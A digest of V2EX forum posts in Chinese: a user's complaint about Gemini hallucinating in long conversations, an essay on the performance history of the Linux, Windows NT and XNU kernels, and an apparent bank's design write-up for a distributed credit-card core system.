V2EX 热门帖子
1. gemini 一个对话窗口用久了 胡说八道?
我在一个新的对话窗口 投喂了一些相关资料,主要是关于股票类方面的。 一开始用着挺好不过用了两三天,开始出现幻觉 驴唇不对马嘴 对牛弹琴似的。 大家有这种情况么? 目前是 pro 版本
作者: crownz | 发布时间: 2025-12-24 23:30
2. Linux 漫谈(二)
文章第一部分在 https://v2ex.com/t/1180785
0x20 性能是永恒的追求
尽管所有人都知道“过早优化是万恶之源”,但是对于性能的追求、尽可能发挥硬件的潜能,到今天仍然是软件行业最核心的竞争指标。
什么叫“过早”优化?从纯技术的观点出发,针对瓶颈点的改善措施才有意义,不是关键障碍的部分做改良就算是“过早”了。相对来说,技术上的误区还是比较容易规避的。我举个比较正面的例子,Donald Knuth 写的《计算机程序设计艺术》也就是常说的
TAOCP,书中涉及的算法都有数学上的复杂度上下限,这样的信息就非常适合指导优化方案。实践当中,用技术手段获得数据支撑,确认瓶颈点往往是比优化本身更重要的工作。对于开发者来说,更可怕的“过早”优化是思维逻辑上的。比如很多人会希望自己的程序代码能像云服务一样动态扩展,支撑得起 0
1/1100 这样的业务增长,于是在开发初期就用上了复杂的细分技术。再比如出于“我可以不用,但你不能不给”的想法,为极少用到的功能提供支持。这样的想法本身没有错,只是多数情况下没有与之匹配的开发资源做支撑,设计层面的优化就变成工程层面的累赘。事实上没有人经得起性能优化的诱惑,毕竟在软件开发领域,性能往往就是商业的命门。
0x21 Red Hat 转型
要论谁最懂性能的价值,我觉得 Red Hat 说第一没什么悬念。
2003 年之前的 Red Hat ,主营业务一方面是卖 Linux 发行版光盘和出版各种技术书籍,另一方面是靠 1999 年收购 Cygnus Solutions 的团队,为企业提供 gcc/gdb 开发维护服务。此时红帽的年营收还不到一亿美元,而且并不稳定。
Cygnus 这个名字是不是有些眼熟?没错,它就是 Cygwin 的开发者。Cygnus 的主要业务是将 gcc/gdb 这样的工具移植到各种 CPU 架构上。在 2000 年前后随着 Windows 的普及,Cygnus 选择将 Unix 底层的 API 转换为 Windows API ,这样不需要修改 gcc 源码即可运行在 Windows 上,于是就有了 Cygwin 。
这次收购对于 Red Hat 来说最大的价值是获得了一个核心开发团队,专门负责用户空间工具链的开发,加上 Red Hat 的原班人马组建的内核团队,将 2003 年的 Linux 2.6 内核打造成了可用于廉价 x86 硬件的服务器操作系统。
这个 Linux 2.6 的影响力有多夸张呢?它使得云业务成为可能,Red Hat 的营收在五年内翻了五倍,同时因为蚕食了竞争对手的市场空间,直接导致了 Sun(Solaris) 被 Oracle 收购。
我认为甚至不需要列数字,只需要看文字说明就能想象到 2.6 内核带来的性能提升:
实现了 O(1) 的进程调度。这样 Linux 具备了运行大型应用(大量进程)的可能。
实现了细粒度的内核锁。原本内核只有一个锁,现在细分为了上千个独立的功能锁,使得内核可以支持 SMP 多核心处理器。
支持了抢占式( preemptive )。这使得系统响应时间可控,内核最大延迟降低到毫秒级。
支持了 NPTL(Native POSIX Thread Library) 原生线程模型。原本 Linux 是没有线程概念的,NPTL 配合 futex 可以为 Java/MySQL 这种重度依赖线程的应用提供高性能的线程创建销毁支持。
网络栈实现了 epoll 模型。这一改动使得 Linux 可以支持单机 C10K 连接,后续 Nginx 就是得益于此。
内核调度器的负责人是 Ingo Molnar ,网络栈部分是 David Miller 。这些内核特性想要发挥出来,离不开 Cygnus 团队的贡献。关键人物 Ulrich Drepper 是 glibc 的维护者,基于新内核特性重写了 glibc 的线程库。基本上 Linux 2.6 之后,内核就重度依赖 gcc 编译器了。
毫不夸张地说,Red Hat 就是赢在了性能上。它们对于性能的优化,使得 Linux 可以在廉价的 x86 设备上,以不到十分之一的成本实现了传统 Unix 服务器的效能,直接影响了整个云计算的时代。
我不好评说到底是 Red Hat 的超前眼光,还是机缘巧合运气爆棚,从这段历史可以看出来两件事:一是开源世界的主要贡献都来自于商业公司,包括 Linus Torvalds 本人当时也是从众多企业公共资助的 OSDL 组织拿工资;二是技术想要落地、生态迁移是个漫长的过程,如果不是 Cygnus/glibc 团队也在红帽,谁也说不清用上新内核特性要花多久。
0x22 疯狂的 NT
如果看一下 2003 年以后服务器市场份额,就会发现一个很有意思的事情,Linux 抢夺的是 Unix 服务器的市场,而 Windows 服务器却没有受太大影响。除开商业推广的因素,很大的原因还是 Windows 服务器在当时是真的快。
实际上在 2000 前后,IIS 5.0 甚至打不过 Linux+Apache 的组合,尽管当时 Linux 还没有 2.6 的内核优化,也没有 epoll 模型。所以在 Windows Server 2003 中,NT 内核加入了 HTTP 驱动模块,静态内容不经用户空间的 IIS 就在内核直接处理了。这直接使得 Windows 保住了服务器市场的份额。
我之前将 NT 比作激进派,就是因为它会将商业需求作为首要目标,即使付出一定的代价。
在 1993 年 NT 设计之初,3.1 版本基本上是纯粹的微内核设计,此时的图形子系统是运行在用户态的 CSRSS(Client/Server Runtime Subsystem),结果就是简单的绘图操作都很慢,当时的 CPU 难以支持。
于是之后的 NT 4.0 版本直接将 GDI 和显卡驱动一起移动到了内核中,减少了上下文切换和内存拷贝之后,图形性能获得了质的飞跃。直到今天 Windows 11 中 WinForms(Win32 API) 依然是最快的 UI 框架。在很长一段时间里,Windows 的图形系统性能相对 Linux/macOS 一直有着碾压性的优势。
但通过这样极端的方式获得性能优势的同时,也带来了严重的稳定性问题,因为显示驱动造成的蓝屏死机占了总数的 20% 以上。所以从 Vista 版本之后,NT 内核又尝试改变驱动模型( WDDM )从而将容易崩溃的代码移出内核。
再回到设计理念的问题上,无论 Dave Cutler 再怎么推崇微内核,在性能这个第一优先指标面前,他还是要选择最务实甚至最激进的做法。所以我一直讲,评价设计的好坏要结合具体的需求背景以及设计诉求来看。既满足了性能指标,又获得了商业成功,尽管付出了未来十几年的兼容性包袱代价,我仍旧认为这都是好的设计。
实际上前面只是为了性能这个话题特地找的两个例子,NT 内核虽然激进但它也有很多经得起时间考验的优秀设计。
比如 NT 内核中有个名为 IOCP(Input/Output Completion Port) 的机制,在 NT 内核设计之初就存在了。不同于 epoll 模型的内核唤醒进程然后进程读取数据,它直接由内核将数据写入进程缓冲然后再唤醒。这个设计使得 SQL Server 一度是最快的数据库软件。
0x23 关于 XNU 的强行找补
因为这一章的主题是性能,而 XNU 是最不关注性能的那个,或者换个说法,由于 XNU 是 Mach+BSD 的设计,本身 Mach 部分涉及性能优化的也很有限。
某种程度上说,XNU 的性能优化都转向了软硬件结合了,特别是到 x86 和 Apple Silicon 的两次转型。举个最直观的例子,异构(大小核)调度是个很困难的问题,苹果在芯片中就加入了一个硬件控制器,这样软件传递 QoS 优先级标签就可以了。
这个做法就让人很难评价……因为它本质上是个手动指派优先级,和软件算法逻辑毫无关系。但它的效果确实不错,至于不错的原因更多是苹果基本不维护旧代码,把兼容任务扔给开发者,开发者要自己声明某个任务是前台还是后台。
在 M1 的时候,普通版本是四个能效核,Pro 版本去掉了两个能效核换成了性能核。按照苹果的设计,所有后台任务都要运行在能效核上,这就导致 Pro 版本在商店应用安装或者后台索引任务上性能甚至远远落后于普通版本。你猜苹果是如何解决这个问题的?没错,过两年就不用解决了。
记得我在前言中提到的“为什么开发者应该学习 Linux”吗?很重要的一点是 Linux 的代码库是开源的。从我上面对内核性能特性的简单举例就能看出,现在的 Linux 在大部分功能上都是 State of the Art (最优)版的实现,或者说最佳实践,覆盖了绝大多数开发需求的场景,本身就是极好的学习对象。
更重要的一点是,LKML ( Linux 内核邮件列表)中的讨论也是非常有价值的,能够从中了解到代码是如何写的,想要解决什么问题这样更重要的信息。尽管 XNU 某种意义上也是源码可见,但学习的价值就非常有限。我选择将文章发在这里,其实也是看中了这里的讨论氛围,交流可以让文章产生更大的价值。
0x24 内核的性能核心
在上一章中提到,操作系统最重要的功能是通过分时方式切换不同的应用程序运行。由于物理上内存是共享的,那么就需要隔离机制,将内核独立出来一方面可以方便管理虚拟内存,另一方面也可以利用硬件机制获得更好的安全性。
要理解内核对于性能的需求,就要理解 CPU 的工作原理。CPU 本身并没有任何多任务的概念,而且在某一个时刻,CPU 只有当前运行状态的少数信息,这其中就包括 PC 也就是之后要执行什么指令。如果我们能将 CPU 某个时刻的状态进行保存和还原,就能从逻辑上执行任意数量的应用程序。这个过程就叫做 Context Switch 上下文切换。
这里所谓 CPU 的状态,在内核中就是简单的数据结构,其中包括了寄存器、栈指针等信息。之后在需要切换进程的时候,通过中断介入然后执行这个状态保存和恢复过程,就可以完成进程的切换。但此时还有个问题要解决,不同进程在内存中的位置是不同的,CPU 需要知道物理地址才能加载对应内存中的代码。
现代内核的虚拟内存实现基本都是将物理内存按照页( Pages )划分,在应用程序自身看来,总是在一个私有的线性地址空间中,而在内核看来,只需要维护一个指向特定页的指针,就可以完成物理地址和虚拟地址之间的转换。在 CPU 中这个页面指针存储在 CR3 寄存器中。(这里描述的是一个极度简化的模型)
现在还剩最后一个问题,由于应用程序本身是按照私有的虚拟地址空间加载的,此时所有的诸如跳转等指令,目标也是虚拟地址。当 CPU 执行这个指令的时候,就需要做虚拟地址到物理地址的转换。这是一个极高频率的操作,所以 CPU 设计了 TLB(Translation Lookaside Buffer) 的缓冲区用来存储地址转换的结果。
到现在整个过程就比较清楚了,每次上下文切换都会伴随着 CPU 状态的重置,以及 TLB 的更新( flush )。理解了这一点,也就理解了内核性能的核心瓶颈之一:上下文切换。受到计算机硬件本身的限制,存储一定是个多级缓存的结构,上下文切换会使得 CPU 不得不等待数据和指令从更慢的缓存逐级加载,从而产生性能瓶颈。(为了改善上下文切换的效率,现代 CPU 在硬件层面有了很多对 TLB 的优化。但即便 TLB 本身性能有所改善,随之而来的缓存更新也不可避免。这里为了表述方便也对模型做了简化。)
之前提到 Linux/NT 各种性能优化时,总是讲到某某功能的内核实现。因为本质上内核也是独立的进程,进程和内核之间也会发生上下文切换(准确地说是模式切换,取决于虚拟内存的实现),那么将特定功能移入内核,就可以减少上下文切换带来的性能开销。
内核性能的另一个瓶颈来源是 IPC ,它不仅受制于上下文切换的效率,还常常伴随着大量数据交换。具体内容会在之后的章节中讨论。
整篇文章的写作风格还是偏漫谈,所以部分技术表达可能不是很准确,行文也比较简略,如果有兴趣的话可以尝试让 AI 对细节进行解释。
作者: kuanat | 发布时间: 2025-12-24 23:32
3. 某 2 亿用户国有大行后端架构设计分享
贷记卡系统设计
1. 概述
目前我行境内贷记卡核心系统单体使用了复杂的会员模型和冗余的账户结构,无法支持快速地业务创新来改善客户体验和提升管理能力。传统主机价格高昂,无法通过简单扩展的方式实现处理能力的水平扩展。
由此,我们发起了贷记卡重构项目,构建一套完善可推广的分布式技术体系,综合利用云、单元化、分布式数据库的优势,建设满足业务及技术要求的新一代贷记卡系统。
本文将给出新贷记卡系统的总体技术方案。
2. 总体规划
在外围系统基本保持现状的前提下,新一代贷记卡业务系统在银行信息系统架构中的位置与原主线基本保持一致,如下图所示:
系统架构图
2.1 主机下移
与 BSSP 和 GEMS 系统交互,新贷记卡原则上将只与对应的主机系统交互,不再与 HCIF 和 GBKS 主机端交互。 但由于贷记卡建设计划无法与 BSSP 和 GEMS 的下移计划匹配,在贷记卡账户初期还需要继续保持与 BSSP 和 GEMS 的接口。 需要与 GBKS 、BSSP 、XCIF 各相关方讨论确认调用接口。
2.2 功能外迁
- 原贷记卡系统内的分析 Triad 、外卡清算 V1 、会计 CAC 三个功能模块下移:
- Triad : 原贷记卡客户行为分析模块,将由卡中心负责新建系统,贷记卡提供数据跑批出等相关支持。
- V1 : 原贷记卡国际清算模块,下移至开放系统,由总行外卡侧负责系统 (COPS) 承接。V1 的功能除了清算文件之外,还包括黑名单发卡上报等功能。所有与国际组织交互的部分都由 COPS 负责,贷记卡核心不再保留 NIP 、MIPS 、EP 等的管理功能。
- CAC : 原贷记卡会计模块,下移至开放系统,由 GAPS 承接贷记卡模块承接。
2.3 保留系统
贷记卡实时反欺诈系统 Falcon ,部署在卡中心,拟保留,新贷记卡系统联机调用反欺诈系统。
2.4 保留改造
其余总行保留系统主体功能不变,联机、批量的接入点全部切换到新贷记卡业务系统,根据新贷记卡业务系统的接口和文件格式进行改造。共计 43 个系统,分类如下:
- 联机授权 : ESB1 报文类交易系统,CPS 、COPS 、AOF 、GEMS 、MIXS…
- 联机查询维护 :采用 TCP 定长或 XML 报文,HCES 、买单吧、客服等。
- GSP 查询维护接入 :采用 SOAP+MQ 报文,手机银行、网银等。
- 联机外调 :TCP 直连,ECSS 短连接、FALCON 长连接。
- 联机外发 :通过 MQ ,直接或通过 GSP 中转异步外发数据类,卡中心、消息中心、HCES 、ODSS 等。
- 文件输入 :通过 FTP 或 CD 传输数据,CPS 、COPS 、GEMS 、卡中心等。
- 文件输出 :通过 FTP 或 CD 传输数据,数据仓库、历史库、ODSS 、卡中心、HCES 、GEMS 等。
2.5 业务目标
新系统将在业务能力上有较大的提升。
- 账户结构优化 :向客户、原系统体系产品维度发展。每个产品在系统里都有自己的清算账户,这样在体现满足客户的透支在多张卡片之间分配比较困难,所以新系统打算做成多个“产品”之间汇总出账单,减少客户多张卡的还款和管理状态不一致的情况。
- 计息粒度细化 :原系统只支持按大粒度的余额进行定价,最细只能识别到“存款”“消费”“取现”这些大类别的余额,并且只能根据周期来做汇总。新系统将会对计息粒度做进一步的细化,支持更多的灵活定价方式,支持多维度的余额汇总,可以支持按日、按单笔交易进行计息。
- 入账时效增强 :原系统是双信息系统,使得交易入账与授权时效至少相隔一天。新系统将支持准实时入账,将境内单信息交易入账与授权的时间间隔缩短到几分钟,可以大大提高持卡体验。
- 参数功能增强 :原系统太多地方写死的,新系统将对参数做重新规划,实现快速高效配置,并支持进程级参数缓存。
2.6 业务模块
新系统将为我行贷记卡提供授权、账务、额度、发卡、用卡、参数等方面提供业务能力支撑。
2.7 容量规划
目前贷记卡核心系统 (包含主机、开放、代码库) 的业务量如下:
- 卡量:7000 万
- 客户量:5000 万
- 账户量:1.1 亿
- 总记录数:180 亿
- 存储量:6T
- 每日授权交易:1500 万,最高 400TPS ,双十一 4000TPS 。
- 每日查询维护交易:1.8 亿,最高 4000TPS 。
- 批量作业 1600 个,每日运行 9 小时。
新系统设计容量支持 2 亿客户,日末交易量等数据按照现有数据预估。金融交易高峰支持 20000TPS 。
2.8 资源预估
3. 架构设计
3.1 设计原则
通过分布式、单元化的技术实现系统高性能、高可用、可扩展。 综合考虑贷记卡核心系统的数据量、交易并发量、响应时间等要求,我们计划采用“单元化分布式微服务架构”的实施方案。
3.2 微服务架构
微服务架构就是把一个大系统按照业务功能分解成多个职责单一的小系统,通过轻量级通信多个小系统互相协作,组成一个大系统。
3.3 单元化架构
单元化是将较大规模的系统按照某种维度进行水平划分,成为若干个小型系统,实现每一个单元内数据可控的一种设计方法。 单元化的需求主要来源于开放系统的分库分表架构。将数据以某种维度进行拆分,分别存储在不同的单元中。应用与数据库配合,将应用层的数据拆分规则和数据库的拆分规则保持一致,确保单元内应用只访问本单元的数据,实现自闭环。最低级的单元化是整个单元都能作为一个可对外提供完整服务的小型独立系统。
单元内各应用的联机批量均共享同业务数据,各个应用之间通过报文进行内部通信,实现单元内业务的完整闭环。
单元化带来的好处
- 扩展性好,几乎无上限。
- 分布式系统运行高效,成本有明显的降低。
- 更容易进行多地部署,可按单元进行数据主从和异地部署配置。
- 单元内 SQL 语句限制较少。
单元化的额外开销
- 应用层分布式事务支持。
- 独立的基础分片管理模块,包括应用、缓存、数据库等组件。
- 公共数据需单独统一处理,如卡号池、各类卡号管理。
- 整个单元部署架构较为复杂,总体系统资源开销较多。
- 跨单元的聚合查询、批量操作等场景性能较差。
3.4 单元的规划
在贷记卡单元化架构下,数据将会严格按客户维度分区,每个分区称为单元。每个单元拥有完整的应用与数据库,可独立提供该单元客户的全部分业务服务。每个单元中的数据并不全,也不重复,一个客户只存在于一个单元中。涉及跨单元的应用,应用间以 RPC 方式互调。 机构和服务商在同一个单元中,减少了一个事务中跨多个单元的情况发生。需要尽可能把有关联的客户落到同一个单元中。
单元化的原理如下图:
单元拆分方案 (基于 OceanBase):
- 数据方面 : 规划 100 个分片,每个分片内客户 200 万,分片内记录数量 2 亿,每日金融交易 60 万 (授权+入账)。每日周期账户 16 万,交易峰值为 200TPS 。对应数据库 1~2 万 QPS 。
- 应用方面 : 规划 10 个逻辑单元,应用与单元数据分片形成 1 比 10 的关系。每个单元负责承载 2000 万客户,记录数量 20 亿,每日金融交易 600 万 (授权+入账),每日周期账户 100 万,交易峰值为 2000TPS ,对应数据库 10~20 万 QPS 。
- 部署 : 部署 6 套 OceanBase 集群,其中 1 套负责承载公共区域数据,5 套负责承载单元应用数据。
3.5 单元的扩展
可实现应用单元的便捷扩展。在准备好物理机、虚拟机、容器等资源并完成应用部署后,通过网关路由规则配置变更便能新单元生效。 网关自动路由支持从单元内数据量、单元内交易热度两种方法进行客户的单元分配。 新客户单元完成部署后,即可将新客户分配到新的单元。为了更单纯用数据和交易量保持平衡,可以考虑建立一个新单元,并将新客户分配到新的单元。 单元扩展后,原有单元的数据不需迁移,单元只支持扩展,不要回收。
4. 系统分层
为提高系统的可靠性和扩展能力,我们设计将系统分为几个层次。通过层次间的隔离来减少下层设施的变化对上层应用的影响。共分为通用基础平台、通用业务平台、专属业务平台、业务应用。
4.1 通用基础平台 (PaaS)
通用基础平台 gRaaS ,简称 GP ,负责与 PaaS 云平台网关、注册、配置、治理、链路、日志、监控等进行对接,屏蔽不同云平台选型对上层通用业务平台的影响。
通用基础平台不是云平台,而是基于云平台从应用层架构出发对业务应用提供的运行态支撑和运维治理体系。
4.1.1 网关服务
API 网关通过 Servlet 暴露端口,支持 REST 接入接出。支持参数校验、Jwt 认证、渠道认证、访问控制、黑白名单、灰度路由等 API 治理功能。还支持并发、熔断、降级、超时、限流等控制。
网关服务启动后注册到管控端后台,并获取管控端的配置数据加载到内存、初始化功能数据,然后异步写入本地文件中。管理员可以操作管控台前端将网关配置参数下发到网关服务端。服务端将数据刷新到内存,初始化功能数据,然后异步写入本地文件中。
4.1.2 注册中心
采用 Nacos 作为注册中心。支持服务列表查询、查看列表详情。为每个服务提供 “上线” 和 “下线” 的功能。
4.1.3 配置中心
采用 Nacos 作为配置中心进行统一的配置管理,与我行统一的云配置中心对接。
配置中心支持的管理操作包括有:创建配置、配置列表、配置详情、删除配置、配置历史版本、配置历史版本详情以及配置回滚等;同时提供配置模板来快速地创建配置。
利用 Nacos 的 Namespace (命名空间) 实现系统环境隔离。每一个 Namespace 对应一组系统(授权、发卡用卡、账务、额度等),系统下可以对应多个不同应用集群( cps 授权服务集群、发卡用卡服务集群等),还包含一组公共服务组件。通过应用名绑定具体配置文件来监听配置信息。
应用通过对接域管理服务 (domain),将服务注册到 domain 中,用户在对应域的配置管理页面配置参数及应用的绑定关系,domain 将绑定的配置下发给对应的应用。应用在启动时从配置中心拉取监听的配置,运行时可以接收配置中心的推送。
4.1.4 治理中心
治理中心整合开源组件 Alibaba Sentinel ,提供对各类资源的保护、监控统计等支持。可根据预设的规则,结合对资源的实时统计信息,对流量进行控制,支持限流熔断。提供规则定义和修改的接口,还提供实时的监控系统使运维人员能够快速了解系统状态。
Sentinel 服务启动可以通过配置 SentinelDashboard 地址,之后会在客户端首次调用的时候进行初始化,开始向控制台发送心跳包。之后该 Sentinel 服务会与 Sentinel Dashboard 做交互,Sentinel 管控端有规则数据发生变化就会将数据 push 给 Sentinel 服务,Sentinel 服务再将规则数据更新到内存中。
1 、流量控制
支持两种统计类型,并发线程数和 QPS ,通过 Sentinel 的 StatisticSlot 实时统计获取。
并发数控制用于保护业务线程池不被下游慢调用耗尽。通过统计当前请求上下文的线程数目(正在执行的调用数目),如果超出阈值,新的请求会被立即拒绝,类似于信号量隔离。并发数控制通常在调用端进行配置。
当 QPS 超过某个阈值的时候,则采取措施进行流量控制。可以配置直接拒绝、预热(冷启动后出现交易峰值)、匀速排队(间隔性突发流量)三种限流措施。
可以针对调用方、调用链路、关联流量配置限流策略。
2 、熔断降级
在 1 秒内,最小请求量达到 5 次,且满足熔断策略,将会触发熔断,熔断后睡眠时间 5000 毫秒,期间拒绝所有请求并返回降级报文,睡眠过后,尝试接受一笔请求,如果请求失败,继续熔断 5000 毫秒。如此循环,直到一笔交易成功后,不再熔断。以上参数可在配置中心配置。
支持三种熔断策略:平均响应时间,异常比例,异常数。
3 、超时控制
超时控制,对接入接出和网关路由模块尤为重要。每个请求/连接需要占用线程资源,当发生网络延迟、FullGC 、下游服务慢等情况造成上游服务延迟时,线程池很容易会被打满,造成新的请求被拒绝,但这个时候其实线程都阻塞在 IO 上,系统的资源没有得到充分的利用,因此需要超时控制机制来避免以上情况的发生。
4 、并发控制
设定 API 访问最大并发数,当并发数达到设定值时,限制访问后端服务,防止超出容量范围的请求导致服务崩溃。
4.1.5 链路追踪
基于 SkyWalking 技术,配合 Zipkin 和 Elasticsearch 技术,进行全链路数据采集、分析、存储、追踪、查询。 由 ElasticSearch 接收数据并索引到磁盘。控制台页面通过查询条件或链路 ID ,向 SkyWalking 发起请求,通过 ElasticSearch 提供的查询接口获得数据,处理后给到页面展示。
4.1.6 日志管理
综合 FileBeat 、Kafka 、LogStash 、ElasticSearch 等技术进行数据采集、预处理和存储,可通过系统控制台执行数据的查询展示。
日志格式按照 log4j2 pattern 定义如下:
[%d{yyyy-MM-dd HH:mm:ss:SSS}] [%-5level] [%X{ltts_log_type}] [${sys:edsp.application}] [${sys:edsp.group}] [${sys:edsp.instance}] [%X{trace.id}] [%X{SW-traceId}] [%X{SW-segmentId}] [%t] [%C{1}] %m%npattern 用中括号来分隔字段,每个右中括号后跟着一个英文空格,最后的
%m%n表示日志内容后跟着一个换行符。字段含义从左到右依次为:[机器日期时间] [日志级别] [日志类型] [应用名] [应用实例 id] [链路 id] [链路节点 id] [线程名] [类] 日志内容。4.1.7 监控预警
监控平台可及时捕获系统运行过程中发生的错误异常等信息,具备实时监控、历史错误率汇总监控、定时自检、事后分析、历史查询、数据统计等功能,对业务系统的所有模块提供基础的监控支持。
其中业务监控,主要通过主控程序中针对报文输入输出情况进行埋点,在监控系统上进行统计和汇总,然后编写监控规则对交易进行监控。 资源监控,可以对虚拟机的硬盘、内存、CPU 、端口、服务情况进行监控。 必要时可与我行现有监控平台对接,以利用现有的监控预警等能力。
利用探针技术,采集链路和 JVM 相关指标,配合 gRPC 、SkyWalking 和 ElasticSearch 组件,进行链路数据采集、分析、存储、查询追踪、实力探测。支持对交易量、响应时间、服务调用等数据进行监控,并可以根据参数以分钟、小时、天等维度进行汇总和展示。
4.2 通用业务平台
通用业务平台,基于通用基础平台,与云平台无关。实现所有应用系统需要的基础功能,如防重幂等、序号管理、分布式事务、服务编排、缓存管理等基础技术机制。
在开发层面,通用业务平台为应用系统提供一套通用开发平台,提供元数据、接口、代码框架、参数同步、缓存、服务调用、分布式事务、路由、编排等方面的开发支持。详见开发平台章节。
4.2.1 防重幂等
通过统一的报文头规范,识别渠道、交易类型、交易码、全局业务流水号等数据。防止外围多次以相同数据请求服务,导致同笔请求数据多次处理的问题。依赖于外围系统,如外围系统无业务流水号,则无法实现防重幂等功能。
防重机制主要用于客户联机交易。针对相同请求数据的请求,除第 1 次请求外,其它请求都响应“重复请求”的异常并返回第 1 次处理的处理状态(成功、失败、正在处理)。
幂等主要用于批量转联机的交易。针对相同请求数据的请求,除第 1 次请求外,其它请求都响应第 1 次处理的结果,如果第 1 次处理未完成则响应“正在处理”的异常。
部分交易需要对报文解析后由业务系统执行检查,如授权交易中根据 8583 报文要素识别重复交易。
4.2.2 序号管理
序号管理模块以 SDK 的形式为应用系统提供调用。支持流水号、库表键值等生成。
序号组件提供统一的序列号获取的功能,并通过缓存序列号提高序列号获取的效率,从而提高交易的执行效率,采用单元号+序号段的方式实现单元间序号的隔离。
序号管理主要涉及到以下三种功能:
- 序号初始化 :根据数据库表中配置的序列号名称、缓存来源、步长间隔初始化一个序列化对象,并把步长内的序列号缓存到内存中。
- 序号使用 :提供统一的序列号获取的 API ,业务开发只需要根据序列号名称即可获取到所需的序列号。
- 序号回收 :应用正常停止时,会把当前 JVM 内存中未使用完的序列号段注册到数据表中,下次应用重启时回收未使用完的序列号重新使用。
当系统异常宕机重启后,已分配的序号可能会丢失,因此该逻辑不适用于卡号分配。
4.2.3 事务管理 (TCC)
支持跨单元、跨服务交易的分布式事务组件。由应用和分布式事务管理模块协调完成分布式事务。
所有的分布式事务处理逻辑都通过可配置的方式实现。分布式事务对业务开发人员的影响仅限于对 TCC 标准接口的支持。事务的提交、回滚等动作交由事务控制组件完成。
在贷记卡系统中已识别出的分布式场景包括优选卡号( AMN/DSN )、卡号生成( AMN/DSN )、制卡分流( AMN/DSN )、副卡客户信息查询( DSN/DSN )、账号生成( AMN/DSN )、名单类信息同步( AMN/DSN )、主副客户查询额度授权等( DSN/DSN )。其中账号生成场景可以优化到单元内生成,名单类信息同步可以优化为参数模式。
1 、TCC 事务模型
应用系统需要进行应用服务拆解,为跨单元的交易提供交易的“尝试”、“确认”、“取消”接口。事务流程由分布式事务管理模块负责。
- Try :分支事务执行相应的业务逻辑,对应一次提交(资源的预留)。
- Confirm :确认提交,Try 阶段中各个分支事务执行成功后,则开始执行 Confirm 阶段,释放应用锁。如果执行报错的,也会进行事务回滚。
- Cancel : Try 阶段业务执行出现异常,执行业务取消操作,预留资源释放。如果某事务节点的 Confirm 阶段失败。
2 、事务模型优化
为简化业务开发,我们将 TCC 事务模型进行了优化。 将 Try 、Confirm 步骤合二为一,避免了对正交易代码逻辑的侵入。 保留修改前的数据现场,减轻了业务人员开发 Cancel 交易的复杂度。
3 、事务控制流程
事务控制流程中主要使用到了全局事务提交、分支事务执行、分支事务确认、全局事务回滚、分支事务回滚、这几个操作 API 。
分布式事务框架负责登记所有事务状态,提供 API 以及回调接口给外部调用,控制事务的走向,可以基于事务状态数据还原每一笔交易调用。
当全局事务开启之后,即可开始分支事务的执行,分支事务全部执行成功,执行全局事务提交,全局事务的提交会触发每一个分支事务的二次提交;如果执行分支事务有失败的,则执行全局事务回滚,全局事务回滚会触发每一个分支事务的回滚。
以上接口的调用全部由交易平台发起。
4 、嵌套事务调用机制
分布式事务框架支持嵌套事务调用,外调单元也受主控事务的控制。 整个事务登记过程涉及到两张流水表,一张是单元内事务流水表,一张是分支事务流水表,单元内共库。下图是跨单元调用流水登记过程图:
单元 A 是全局事务的发起者,称之为主控单元。单元 B 和单元 C 需要由业务开发人员提供主控交易外调的原子服务。紫色节点为系统接入时构建全局事务时登记的流水,该流水登记在单元 A 事务流水表,一笔交易涉及到几个单元,表中就会生成几条流水数据;其余的单元各自单元内登记分支事务流水表。橙色的节点表示除了服务外调之外,本地也包含数据库操作,这些操作也是需要被回滚的,因此也需要抽取成一个分支事务。
5 、异常处理机制
- 平台异步处理机制 :事务框架在取消阶段出现异常的情况下,将取消失败的交易状态转成失败,同时将后续的取消操作转异步线程去处理,异步的重试次数可配置,如果异步重试还是失败将转人工处理。
- 人工处理机制 :事务框架集成在交易服务框架之内,其人工处理接口由交易服务框架进行二次封装,可以通过事务框架管控端或者外部系统 API 调用的方式完成人工处理流程。
6 、服务间同步调用,配合冲正模式
分布式事务框架需要在交易开始即识别出分布式事务。 针对某些在运行过程中才能识别出分布式事务的交易,则采用同步外调模式进行。单元间服务调用需要经过网关路由区。 单元 1 调用单元 2 的服务。如果单元 2 执行失败,则单元 1 执行回滚。如果单元 1 执行失败,则单元 1 向单元 2 发起冲正。 同步调用模式下,分布式事务流程也是由事务管理模块负责的。
4.2.4 服务编排
以服务维度,对复杂交易流程进行配置化的编排。支持服务引用调用、远程服务调用。服务编排与分布式事务组件结合,支持跨服务的事务管理。
服务编排主要用于 DSN 单元内部的联机交易管理,通过 REST 接入。组合服务层用于组件业务逻辑管理,提供交易流程编排、事务管理、报文映射等功能。基础服务层用于编写简单业务逻辑,达到逻辑复用效果。数据和业务基础方法层,提供元数据管理、代码生成、基础业务方法等功能。
服务调用接入表 (
tsp_service_in) 可配置的服务参数有:系统编号、子系统编号、外部服务码(接入)、内部服务码、内部服务实现(交易、服务),服务类别(流程类、业务类)、业务服务类型(检查、try 、notify 、cancel 、confirm ),事务模式(只读、原子、分段外调、TCC 分布式事务)、日志级别、超时时间、缓存使用方式(按配置、强制不使用)、通讯日志登记模式(不登记、登记、登记且防重、登记且幂等)。凡是涉及到分布式事务的,不管是本地还是远程调用,都需要再配置服务调用控制表 (
tsp_service_control),可配置的参数有:系统编号、子系统编号、业务服务调用标识、内部服务码、内部服务实现标识、配置服务实现的标识、路由关键字 (DSN 单元定位)、冲正服务标识、二次提交服务标识、事务模式(不支持分布式事务、支持回滚、支持回滚和二次提交)、业务服务类型、是否登记调用日志、服务执行类型(本地、远程)。可通过可视化的界面进行配置,执行新增、修改等操作。
4.2.5 缓存管理
为提高数据访问效率,系统引入了缓存支持。包括交易级缓存、全局(进程级)缓存两种缓存机制。
无缓存时 ,SQL 操作不使用缓存机制,直接查询数据库的最新数据。
使用交易级缓存时 ,缓存的生命周期与交易一致,每笔交易请求都会开辟一块线程级缓存区域,交易结束后清空并释放。交易开始后只有第一次读取参数表的时候才会查询数据库,其余相同查询操作均访问缓存。insert/update/delete 三类 ODB 操作将同步更新缓存和数据库信息,即在当前交易中进行这三类操作后,缓存和数据库都是变更后的数据。
该缓存级别适用于一笔交易内会频繁访问同一条记录的场景,如卡账号等一个交易中会被多次主键调用的表,以及数据量很大的参数表。
全局(进程级)缓存 是指缓存在 JVM 内存的数据。系统中的大部分参数访问就采用这种应用级缓存模式,参数以副本的形式在各个单元内落库,并缓存到业务应用系统中。JVM 启动时自动加载,与 JVM 生命周期保持一致,JVM 退出则缓存自动释放。
全局(进程级)缓存主要适合于参数等不会在交易过程中发生变化且修改频率不高的表。
各库表的缓存模式通过
tsp_table_control表进行配置。缓存使用封装在数据访问层,对业务系统透明。
